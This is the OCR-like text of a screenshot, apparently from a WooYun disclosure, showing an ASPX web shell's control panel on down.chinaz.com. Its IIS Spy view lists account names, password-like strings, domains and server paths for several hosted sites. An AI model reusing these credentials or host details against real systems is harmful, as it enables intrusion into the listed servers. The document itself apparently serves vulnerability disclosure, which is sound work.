 down.chinaz.com/upload/2013/6/18/dama.aspx
Baidu
221.5.47.98:80(down.chinaz.com)
Logout | File Manager | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | FileSearch | SU Exp | RegShell | PortScan | DataBase | PortMap Framew
IIS Spy >>
ID IIS_USER IIS_PASS Domain Path
1 IUSR_QYWL-2B34B96F2C *405QJp'D2Xrld :80: c:\inetpub\wwwroot
2 IUSR_QYWL-2B34B96F2C *405QJp'D2Xrld :80:s.chinaz.com E:\web\s_chinaz
3 IUSR_QYWL-2B34B96F2C *405QJp'D2Xrld :80:www.7u7.com E:\web\7u7
4 IUSR_QYWL-2B34B96F2C *405QJp'D2Xrld :80:z.down.chinaz.com E:\web\baodao
5 QYWL-2B34B96F2C\code ii((p(Qfz(Yr1q[7 :80:down.chinaz.com E:\web\down_chinaz
:80:down-admin.chinaz.com
:80:98.8dus.com
6 IUSR_QYWL-2B34B96F2C *405QJp'D2Xrld :80:code.chinaz.com E:\web\down_chinaz
Copyright © 2006-2009 Bin'Blog All Rights Reserved.
www.wooyun.org